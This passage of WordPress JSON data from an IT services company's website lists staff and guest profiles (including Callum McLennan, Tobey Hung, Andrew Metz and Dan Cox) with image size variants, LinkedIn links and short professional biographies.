12\/Callum-Mclennan-F8A7207-1.jpg","2048x2048-width":500,"2048x2048-height":537,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","post-image-retina-width":500,"post-image-retina-height":537,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","featured-post-width":500,"featured-post-height":537,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","intro-text-image-width":500,"intro-text-image-height":537,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","image-left-right-width":500,"image-left-right-height":537,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","wysiwyg-image-header-width":500,"wysiwyg-image-header-height":537,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","image-video-callout-width":500,"image-video-callout-height":537,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-500x304.jpg","key-callout-tile-width":500,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-466x537.jpg","people-tile-width":466,"people-tile-height":537,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","feature-callout-tile-width":500,"feature-callout-tile-height":537,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-500x434.jpg","callout-tile-width":500,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","service-hero-width":500,"service-hero-height":537,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Callum McLennan","role":"Principal Consultant \u2013 Microsoft Cloud","biography":"Callum McLennan joined Interactive as a Principal Consultant in 2022, bringing a wealth of experience in cloud and digital transformation services. With a strong background in Microsoft 365 and Azure, Callum has successfully led numerous projects and has been instrumental in driving innovative solutions and enhancing business processes for various organisations.<br \/>\r\n<br \/>\r\nCallum excels in devising modern workplace solutions that utilise the Microsoft 365 expanded ecosystem, helping companies optimise their processes and shift their focus to more strategic tasks. His commitment to delivering top-notch results is evident in his various roles, where he collaborates with diverse teams to achieve excellence.<br \/>\r\nWith a keen eye for detail and a passion for continuous learning and growth, Callum\u2019s commitment to professional development has enabled him to stay ahead of industry trends and provide valuable insights to clients."},{"ID":16256,"post_author":"51","post_date":"2024-12-17 17:21:56","post_date_gmt":"2024-12-17 06:21:56","post_content":"","post_title":"Tobey Hung","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"tobey-hung","to_ping":"","pinged":"","post_modified":"2024-12-17 17:21:56","post_modified_gmt":"2024-12-17 06:21:56","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=16256","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/tobey-hung-074b95122\/","images":{"ID":16257,"id":16257,"title":"Tobey","filename":"Tobey-scaled.jpg","filesize":548308,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-scaled.jpg","link":"https:\/\/www.interactive.com.au\/staff\/tobey-hung\/tobey\/","alt":"","author":"51","description":"","caption":"","name":"tobey","status":"inherit","uploaded_to":16256,"date":"2024-12-17 06:20:07","modified":"2024-12-17 06:20:07","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1920,"height":2560,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-225x300.jpg","medium-width":225,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-768x1024.jpg","medium_large-width":768,"medium_large-height":1024,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-768x1024.jpg","large-width":768,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-1152x1536.jpg","1536x1536-width":1152,"1536x1536-height":1536,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-1536x2048.jpg","2048x2048-width":1536,"2048x2048-height":2048,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-2208x960.jpg","post-image-retina-width":2208,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-1200x580.jpg","intro-text-image-width":1200,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-2022x768.jpg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-2208x1040.jpg","image-video-callout-width":2208,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-2208x1040.jpg","service-hero-width":2208,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Tobey Hung","role":"Principal Consultant - Azure","biography":"Since joining Interactive in 2022, Tobey has empowered a diverse range of customers to transition to Microsoft Azure and supported their cloud adoption journeys across both Microsoft Azure and AWS.<br \/>\r\n <br \/>\r\nLeveraging a versatile skill set that encompasses multi-cloud architecture, DevOps, and containerized solutions, Tobey has enabled partners to develop innovative services and scalable solutions, addressing the growing complexity of modern IT landscapes.<br \/>\r\n <br \/>\r\nHis exceptional leadership and collaborative approach have been pivotal in steering teams and stakeholders through transformative initiatives, driving innovation, and delivering measurable results."},{"ID":14123,"post_author":"51","post_date":"2024-05-14 10:42:43","post_date_gmt":"2024-05-14 00:42:43","post_content":"","post_title":"Michael Ehrentraut","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"michael-ehrentraut","to_ping":"","pinged":"","post_modified":"2024-05-14 10:42:43","post_modified_gmt":"2024-05-14 00:42:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=14123","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/michael-ehrentraut-7195a324\/","images":{"ID":14124,"id":14124,"title":"Michael Enrentraut","filename":"Michael-Enrentraut.jpeg","filesize":27099,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/michael-ehrentraut\/michael-enrentraut\/","alt":"","author":"51","description":"","caption":"","name":"michael-enrentraut","status":"inherit","uploaded_to":14123,"date":"2024-05-14 00:42:19","modified":"2024-05-14 00:42:19","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-300x300.jpeg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-400x304.jpeg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-180x36.jpeg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-127x26.jpeg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Michael Ehrentraut","role":"Chief Sustainability and Operations Officer &  Co-Founder Viridian","biography":"Michael Ehrentraut is the Chief Sustainability & Operations Officer & Co-Founder of Viridian Financial Group. He has over 30 years of experience in the banking and finance industry.<br \/>\r\n<br \/>\r\nHe has led large teams across various market leading companies such as Barclays, Westpac, ANZ, and Medibank.<br \/>\r\n<br \/>\r\nMichael holds a Bachelor\u2019s degree with majors in Economics and Organisational Psychology, a Diploma in Financial Planning, a Graduate Diploma in Banking, and Master\u2019s in Business Administration.<br \/>\r\n"},{"ID":14121,"post_author":"51","post_date":"2024-05-14 10:41:45","post_date_gmt":"2024-05-14 00:41:45","post_content":"","post_title":"Andrew Metz","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"andrew-metz","to_ping":"","pinged":"","post_modified":"2024-05-14 10:41:45","post_modified_gmt":"2024-05-14 00:41:45","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=14121","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/company\/epworth-\/","images":{"ID":14122,"id":14122,"title":"Image 2","filename":"Image-2.png","filesize":268980,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","link":"https:\/\/www.interactive.com.au\/staff\/andrew-metz\/image-2\/","alt":"","author":"51","description":"","caption":"","name":"image-2","status":"inherit","uploaded_to":14121,"date":"2024-05-14 00:40:33","modified":"2024-05-14 00:40:33","menu_order":0,"mime_type":"image\/png","type":"image","subtype":"png","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":468,"height":522,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-150x150.png","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-269x300.png","medium-width":269,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","medium_large-width":468,"medium_large-height":522,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","large-width":468,"large-height":522,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","1536x1536-width":468,"1536x1536-height":522,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","2048x2048-width":468,"2048x2048-height":522,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","post-image-retina-width":468,"post-image-retina-height":522,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","featured-post-width":468,"featured-post-height":522,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-234x353.png","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","intro-text-image-width":468,"intro-text-image-height":522,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","icon-tile-width":45,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","image-left-right-width":468,"image-left-right-height":522,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","wysiwyg-image-header-width":468,"wysiwyg-image-header-height":522,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","image-video-callout-width":468,"image-video-callout-height":522,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-468x304.png","key-callout-tile-width":468,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-466x522.png","people-tile-width":466,"people-tile-height":522,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","feature-callout-tile-width":468,"feature-callout-tile-height":522,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-468x434.png","callout-tile-width":468,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","service-hero-width":468,"service-hero-height":522,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-180x36.png","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-127x26.png","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Andrew Metz","role":"Director, Jreissati Pancreatic Centre of Epworth","biography":"Director of the Jreissati Pancreatic Centre of Epworth<br \/>\r\n<br \/>\r\nAssociate Professor Andrew Metz is a gastroenterologist and interventional endoscopist and Director of the Jreissati Pancreatic Centre at Epworth, leading this centre of excellence in research, clinical care and patient experience for people with pancreatic cancer.<br \/>\r\n<br \/>\r\nAndrew\u2019s main research interests are the genetics of bowel and pancreatic disease, and novel endoscopic treatments.<br \/>\r\n<br \/>\r\nAndrew is also Director of Endoscopy at Royal Melbourne Hospital and previously Director of Endoscopy at Cambridge University Hospitals, UK.<br \/>\r\n"},{"ID":14119,"post_author":"51","post_date":"2024-05-14 10:39:55","post_date_gmt":"2024-05-14 00:39:55","post_content":"","post_title":"Dr. Elias Jreissati","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"dr-elias-jreissati","to_ping":"","pinged":"","post_modified":"2024-05-14 10:39:55","post_modified_gmt":"2024-05-14 00:39:55","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=14119","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/company\/epworth-\/","images":{"ID":14120,"id":14120,"title":"ELIAS JREISSATI","filename":"ELIAS-JREISSATI-.jpeg","filesize":30428,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/dr-elias-jreissati\/elias-jreissati\/","alt":"","author":"51","description":"","caption":"","name":"elias-jreissati","status":"inherit","uploaded_to":14119,"date":"2024-05-14 00:38:02","modified":"2024-05-14 00:38:02","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":433,"height":433,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--300x300.jpeg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","medium_large-width":433,"medium_large-height":433,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","large-width":433,"large-height":433,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","1536x1536-width":433,"1536x1536-height":433,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","2048x2048-width":433,"2048x2048-height":433,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","post-image-retina-width":433,"post-image-retina-height":433,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","featured-post-width":433,"featured-post-height":433,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","intro-text-image-width":433,"intro-text-image-height":433,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","image-left-right-width":433,"image-left-right-height":433,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","wysiwyg-image-header-width":433,"wysiwyg-image-header-height":433,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","image-video-callout-width":433,"image-video-callout-height":433,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--433x304.jpeg","key-callout-tile-width":433,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","people-tile-width":433,"people-tile-height":433,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","feature-callout-tile-width":433,"feature-callout-tile-height":433,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","callout-tile-width":433,"callout-tile-height":433,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","service-hero-width":433,"service-hero-height":433,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--180x36.jpeg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--127x26.jpeg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Dr. Elias Jreissati","role":"Executive Group Chairman, Jreissati Group of Companies","biography":"Pancreatic cancer survivor and founder of the Jreissati Pancreatic Centre at Epworth<br \/>\r\n<br \/>\r\nDr. Elias Jreissati currently serves as the Executive Group Chairman of the Jreissati Group of Companies. The group includes Bensons Property Group, a leading property development and investment company, as well as Levantine Hill Estate.<br \/>\r\n<br \/>\r\nElias founded Bensons Property Group in 1994 and is responsible for the company\u2019s strategic leadership. His guiding principle that success is not only a result of doing things right, but of also doing the right thing. He founded the company with this simple philosophy, strong philanthropic focus and commitment to leaving a lasting legacy on the Australian landscape.<br \/>\r\n<br \/>\r\nHis commitment to making a positive impact extends beyond business, as he actively supports initiatives like the Jreissati Pancreatic Centre at Epworth Healthcare.<br \/>\r\n"},{"ID":12990,"post_author":"51","post_date":"2023-07-20 15:33:01","post_date_gmt":"2023-07-20 05:33:01","post_content":"","post_title":"Dan Cox","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"dan-cox","to_ping":"","pinged":"","post_modified":"2025-01-28 09:41:54","post_modified_gmt":"2025-01-27 22:41:54","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12990","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/danieldavidcox\/","images":{"ID":12991,"id":12991,"title":"dan cox chief technology officer","filename":"dan-cox-chief-technology-officer.jpg","filesize":126517,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","link":"https:\/\/www.interactive.com.au\/staff\/dan-cox\/dan-cox-chief-technology-officer\/","alt":"","author":"51","description":"","caption":"","name":"dan-cox-chief-technology-officer","status":"inherit","uploaded_to":12990,"date":"2023-07-20 05:32:50","modified":"2023-07-20 05:32:50","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Dan Cox","role":"Chief Technology Officer","biography":"Dan has spent 20 years at the forefront of Managed Services, delivering results across Europe, the US, and Australia. Known for launching innovative products and solutions, he has a proven track record of turning technology into measurable business success.<br \/>\r\n<br \/>\r\nDan joined Interactive in 2020, assuming leadership roles in sales & delivery for our Cloud business unit, which leads Digital Transformation efforts for customers. As CTO, his focus is on delivering business-first technology solutions that accelerate growth, enhance operational efficiency, and create lasting value for customers. <br \/>\r\n"},{"ID":12952,"post_author":"51","post_date":"2023-07-12 15:16:49","post_date_gmt":"2023-07-12 05:16:49","post_content":"","post_title":"Fred 